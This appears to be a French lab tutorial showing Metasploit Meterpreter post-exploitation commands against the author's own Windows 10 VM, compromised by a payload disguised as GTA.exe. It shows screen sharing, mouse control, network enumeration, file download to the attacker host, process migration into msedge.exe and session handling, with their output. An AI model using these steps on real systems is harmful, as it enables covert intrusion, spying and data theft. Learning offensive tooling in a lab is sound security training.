 1036  956   SearchApp.exe                  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe
 1072  832   svchost.exe
 1112  832   svchost.exe
 1140  832   svchost.exe
 1148  832   svchost.exe
 1316  832   svchost.exe
 1420  832   svchost.exe
 1632  832   SecurityHealthService.exe
 1640  4     Memory Compression
 1684  832   svchost.exe
 1772  1072  taskhostw.exe                  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\taskhostw.exe
 1804  832   svchost.exe
 1888  832   svchost.exe
 1920  832   svchost.exe
 1932  832   svchost.exe
 2020  832   spoolsv.exe
 2080  832   svchost.exe
```

```
3740  832   svchost.exe                   x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\svchost.exe
3816  1072  sihost.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\sihost.exe
3820  832   svchost.exe
3856  832   svchost.exe
3948  956   backgroundTaskHost.exe        x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\backgroundTaskHost.exe
4256  4916  SecurityHealthSystray.exe     x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\SecurityHealthSystray.exe
4348  832   svchost.exe
4400  956   dllhost.exe                   x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\dllhost.exe
4408  4308  MicrosoftEdgeUpdate.exe
4504  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
4568  1148  ctfmon.exe                    x64   1
4756  832   svchost.exe
4836  832   svchost.exe
4868  956   dllhost.exe                   x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\dllhost.exe
4916  4888  explorer.exe                  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\explorer.exe
5336  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
5436  2824  setup.exe
5660  956   smartscreen.exe               x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\smartscreen.exe
5808  956   FileCoAuth.exe                x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Users\AHADJITSE\AppData\Local\Microsoft\OneDrive\25.070.0413.0001\FileCoAuth.exe
5920  4916  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6052  956   ApplicationFrameHost.exe      x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\ApplicationFrameHost.exe
6108  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
6224  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
6244  956   TextInputHost.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe
6248  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6256  832   svchost.exe
6532  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6540  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6548  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
6604  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
6940  5436  setup.exe
7488  7636  msedgewebview2.exe            x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\EdgeWebView\Application\136.0.3240.64\msedgewebview2.exe
7616  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
7636  248   msedgewebview2.exe            x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\EdgeWebView\Application\136.0.3240.64\msedgewebview2.exe
7748  832   svchost.exe
7928  956   RuntimeBroker.exe             x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\RuntimeBroker.exe
8016  7040  OneDrive.exe                  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Users\AHADJITSE\AppData\Local\Microsoft\OneDrive\OneDrive.exe
8048  956   backgroundTaskHost.exe        x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\backgroundTaskHost.exe
8080  956   backgroundTaskHost.exe        x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\backgroundTaskHost.exe
8244  4916  GTA.exe                       x86   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Users\AHADJITSE\Downloads\GTA.exe
8948  5920  msedge.exe                    x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
9068  832   svchost.exe
```

Mouse

Il est possible de donner des exécutions à la souris de la cible.

```
meterpreter > mouse
Usage: mouse action (move, click, up, down, rightclick, rightup, rightdown, doubleclick)
       mouse [x] [y] (click)
       mouse [action] [x] [y]
  e.g: mouse click
       mouse rightclick 1 1
       mouse move 640 480

meterpreter > mouse click
[*] Done
meterpreter > mouse rightclick 1 1
[*] Done
```

Ipconfig/ifconfig

Dans une session Meterpreter, la commande ipconfig peut être utilisée pour obtenir des informations détaillées sur les interfaces réseau de la machine cible, similaire à la commande ipconfig sur un système Windows natif. Cette commande est utile pour voir les adresses IP, les masques de sous-réseau, les passerelles, et d'autres détails des interfaces réseau de la machine compromise.

```
meterpreter > ipconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  6
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:3c:ff:fb
MTU          : 1500
IPv4 Address : 192.168.10.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::aef8:ea07:c548:2dec
IPv6 Netmask : ffff:ffff:ffff:ffff::
```

Uuid

La commande uuid est utilisée pour afficher l'identifiant unique (UUID) de la session active. Cet UUID est généré lors de la création de la session Meterpreter et peut être utilisé pour identifier et gérer la session au sein du cadre Metasploit.

```
meterpreter > uuid
[+] UUID: db2d1039c8392781/x86=1/windows=1/2025-05-10T22:32:24Z
```

Screenshare

Le partage d'écran fait référence à l'acte de partager l'affichage d'un écran d'un dispositif avec un autre utilisateur, généralement via Internet. Cela permet à l'autre utilisateur de voir tout ce qui se passe sur l'écran en temps réel.

```
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/nick/CzlDvwBm.html
[*] Streaming...
[Parent 7743, Main Thread] WARNING: unable to create directory '/run/user/0/dconf': Permission non accordée.  dconf will not work properly.: 'glib warning', file toolkit/xre/nsSigHandlers.cpp:187
```

Il nous redirige vers le navigateur pour la lecture en temps réel.



Route

Dans Metasploit, la commande route dans une session Meterpreter est utilisée pour gérer les routes réseau et rediriger le trafic vers des réseaux internes via la session Meterpreter. Cela est particulièrement utile lorsqu'une machine est compromise et que l'on souhaite accéder à des ressources réseau derrière le pare feu ou sur un réseau interne.

```
meterpreter > route

IPv4 network routes
===================

    Subnet           Netmask          Gateway          Metric  Interface
    ------           -------          -------          ------  ---------
    0.0.0.0          0.0.0.0          192.168.10.2     25      6
    127.0.0.0        255.0.0.0        127.0.0.1        331     1
    127.0.0.1        255.255.255.255  127.0.0.1        331     1
    127.255.255.255  255.255.255.255  127.0.0.1        331     1
    192.168.10.0     255.255.255.0    192.168.10.129   281     6
    192.168.10.129   255.255.255.255  192.168.10.129   281     6
    192.168.10.255   255.255.255.255  192.168.10.129   281     6
    224.0.0.0        240.0.0.0        127.0.0.1        331     1
    224.0.0.0        240.0.0.0        192.168.10.129   281     6
    255.255.255.255  255.255.255.255  127.0.0.1        331     1
    255.255.255.255  255.255.255.255  192.168.10.129   281     6


IPv6 network routes
===================

    Subnet                    Netmask                                  Gateway  Metric  Interface
    ------                    -------                                  -------  ------  ---------
    ::1                       ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::       331     1
    fe80::                    ffff:ffff:ffff:ffff:ffff:ffff::          ::       331     6
    fe80::aef8:ea07:c548:2dec ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff  ::       331     6
    ff00::                    ff00::                                   ::       331     1
    ff00::                    ff00::                                   ::       331     6
```

Download

```
meterpreter > dir
Listing: C:\Users\AHADJITSE\Downloads
=====================================

Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100777/rwxrwxrwx  73802     fil   2025-05-10 22:32:04 +0000  GTA.exe
100777/rwxrwxrwx  73802     fil   2025-05-08 10:29:14 +0000  Naruto (1).exe
100666/rw-rw-rw-  73802     fil   2025-05-08 10:28:51 +0000  Non confirmé 733218.crdownload
100666/rw-rw-rw-  110294    fil   2025-05-08 10:42:56 +0000  UsersAHADJITSE
100666/rw-rw-rw-  110294    fil   2025-05-08 10:44:43 +0000  UsersAHADJITSEDownloads
100777/rwxrwxrwx  87330024  fil   2025-05-03 00:12:29 +0000  Wireshark-4.4.6-x64.exe
100666/rw-rw-rw-  802496    fil   2025-05-10 22:54:16 +0000  bhdc08-slides-fyodor.pdf
100666/rw-rw-rw-  282       fil   2025-05-02 21:22:16 +0000  desktop.ini

meterpreter > download bhdc08-slides-fyodor.pdf /home/nick/
[*] Downloading: bhdc08-slides-fyodor.pdf -> /home/nick/bhdc08-slides-fyodor.pdf
[*] Downloaded 783.69 KiB of 783.69 KiB (100.0%): bhdc08-slides-fyodor.pdf -> /home/nick/bhdc08-slides-fyodor.pdf
[*] Completed  : bhdc08-slides-fyodor.pdf -> /home/nick/bhdc08-slides-fyodor.pdf
```



Dir

Pour lister le contenu d'un répertoire

```
meterpreter > dir
Listing: C:\Users\AHADJITSE\Downloads
=====================================

Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100777/rwxrwxrwx  73802     fil   2025-05-10 22:32:04 +0000  GTA.exe
100777/rwxrwxrwx  73802     fil   2025-05-08 10:29:14 +0000  Naruto (1).exe
100666/rw-rw-rw-  73802     fil   2025-05-08 10:28:51 +0000  Non confirmé 733218.crdownload
100666/rw-rw-rw-  110294    fil   2025-05-08 10:42:56 +0000  UsersAHADJITSE
100666/rw-rw-rw-  110294    fil   2025-05-08 10:44:43 +0000  UsersAHADJITSEDownloads
100777/rwxrwxrwx  87330024  fil   2025-05-03 00:12:29 +0000  Wireshark-4.4.6-x64.exe
100666/rw-rw-rw-  802496    fil   2025-05-10 22:54:16 +0000  bhdc08-slides-fyodor.pdf
100666/rw-rw-rw-  282       fil   2025-05-02 21:22:16 +0000  desktop.ini
```

Webcam

Les commandes webcam ne fonctionnent pas car je suis en virtuelle avec mon Windows 10. Ce qui me permettra d'essayer la commande migrate

Migrate

```
meterpreter > migrate 5920
[*] Migrating from 8244 to 5920...
[*] Migration completed successfully.
```

5920 est l'ID du processus msedge.exe.

Background

Pour terminer la session ou fermer le shell.

```
meterpreter > background
[*] Backgrounding session 2...
```

Pour voir les sessions en cours

```
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information                                Connection
  --  ----  ----                     -----------                                ----------
  2         meterpreter x64/windows  DESKTOP-DV2IIQH\AHADJITSE @ DESKTOP-DV2IIQH  192.168.10.128:4444 -> 192.168.10.129:50105 (192.168.10.129)
```

Pour revenir à notre session

```
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: DESKTOP-DV2IIQH\AHADJITSE
```

Merci